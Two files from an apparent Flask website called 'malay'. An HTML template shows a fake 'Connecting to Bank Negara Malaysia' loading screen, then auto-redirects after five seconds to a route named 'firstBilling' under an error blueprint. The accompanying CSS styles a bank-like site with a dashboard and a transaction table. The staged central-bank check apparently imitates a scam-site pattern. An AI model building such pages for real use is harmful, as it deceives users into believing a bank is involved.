
<file: malay/templates/firstRefresh.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="5; url={{url_for('error.firstBilling')}}">
    <title>Document</title>
    <link rel="stylesheet" href="../static/css/bootstrap.min.css">
    <link rel="stylesheet" href="../static/css/malay.css">
</head>
<body>
    <div id="loader" class="signUpForm" style="text-align: center;">
        <h5 class="mb-3">Connecting to Bank Negara Malaysia, Please Hold..........</h5>
        <div class="loader" style="margin:0 35%;">
            <div class="spinner-border" style="width: 100px; height: 100px;" role="status">
                <span class="sr-only"></span>
            </div>
        </div>
        <p class="text-danger mt-3">WARNING: Please do you not refresh the browser</p>
</div>
</body>
</html>
</file>
<file: malay/static/css/malay.css>
body{
    margin: 0;
    padding: 0;
    font-family: Geneva, Verdana, sans-serif;
    background: rgb(235, 233, 233);
    overflow-x: hidden;
}

#landingPhotoContainer{
    background-image: url('../images/malaysia4.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    width: 100%;
    height: 500px;
}

figure{
    background: rgba(0, 0, 0, 0.7);
    height: 500px;
}

.bankLogo{
    position: absolute;
    top: 6px;
    left: 45vw;
}

.infoButton{
    position: absolute;
    top: 6px;
    left: 6px;
}

.btn-outline-primary{
    border-color: white;
    border-radius: 500px;
    color: white;
}

.topSignInButton{
    position: absolute;
    top: 6px;
    right: 6px;
}

.text-wrapper{
    height: 300px;
    position: relative;
    margin-top: -350px;
    text-align: center;
}

.text-wrapper h1{
    color: white;
}

.text-wrapper{
    color: white;
}

.content{
    margin-top: 20px;
    text-align: center;
    font: 100%;
    width: auto;
}

.cardContent{
    width: 80%;
    margin: 10px auto;
}

.contentRow .card{
    margin-bottom: 20px;
}

.middleInfo{
    background: rgb(46, 46, 245);
    background: linear-gradient(rgb(46, 46, 245),rgb(106, 106, 248));
    width: 100%;
    flex-wrap: wrap;
    color: white;
    padding: 30px;
}

.middleInfoItemContainer{
    display: flex;
}

.middleInfoItem{
    width: 400px;
    margin: 20px;
    display: inline-block;
}

.footer{
    background: white;
}

.wordinFooter{
    color: rgb(77, 73, 73);
    display: flex;
    justify-content: space-evenly;
    padding: 20px;
}

.signInTopNav{
    width: 100%;
    height: 60px;
    background: white;
}

.signInTopNav img{
    height: 100%;
    padding: 10px;
}

.signUpForm{
    margin: 30px auto;
    width: 50%;
    background: white;
    padding: 20px;
}

.accountDashBoard{
    width: 100%;
    background: linear-gradient(blue,rgb(105, 105, 245));
    color: white;
    text-align: center;
    padding: 10px;
}

.hidden{
    display: none;
}

.dashBoard{
    color: white;
    display: flex;
    padding: 40px;
    margin: 0 auto;
    width: 100%;
    flex-wrap: wrap;
    background: linear-gradient(rgb(18, 18, 85) 90%,rgb(105, 105, 245));
    justify-content: space-between;
}

.dashBoard-item{
    padding: 10px;
}

.logo{
    padding: 5px;
    height: 50px;
    width: 180px;
    margin-top: -15px;
}

.errorLogo{
    width: 80px;
    height: 80px;
}

table{
    width: 100%;
}

table tr:nth-child(even){
    background-color: rgb(253, 167, 196);
    
}

td{
    padding: 10px;
}

table, td{
    border: 1px solid rgb(197, 193, 193);
    border-collapse: collapse;
}

#transaction td{
    border: 1px solid rgb(197, 193, 193);
    border-collapse: collapse;
    width: 25%;
}

/*******************EFFECTS FOR BIG SCREEN ONLY*************************/
@media only screen and (min-width:650px){
    .text-wrapper .btn-primary{
        width: 80%;
        margin: 20px 0;
    }
    .show{
        position: absolute;
        top: 25%;
        left: 25%;
    }  
}

/*******************EFFECTS FOR SMALL SCREEN ONLY*************************/
@media only screen and (max-width:650px){
    .text-wrapper{
        height: 300px;
        position: relative;
        margin-top: -380px;
        text-align: center;
    }
    .text-wrapper .btn-primary{
        width: 80%;
        margin: 10px 0;
    }
    .signUpForm{
        margin: 30px auto;
        width: 95%;
        background: white;
        padding: 20px;
    }
    .dashBoard{
        padding: 10px;
        width: 100%;
    }
    .dashBoard-item{
        width: 100%;
    } 
    .show{
        position: absolute;
        top: 15px;
        left: 8.5px;
    }  
}
</file>
